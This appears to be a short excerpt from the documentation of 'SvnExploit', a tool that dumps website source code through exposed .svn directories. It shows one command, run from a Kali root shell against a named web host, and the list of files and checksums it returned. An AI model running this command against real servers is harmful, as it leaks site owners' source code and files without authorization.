 root@kali:~/svnExploit# python3 SvnExploit.py -u http://www.webhack123.com/.svn --dump
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 | 文件类型 | CheckSum
教程.txt | file | $sha1$adc1b0154e70db799eb91309
xindai.zip | file | $sha1$3e01bceaa798f6f880c3c0c1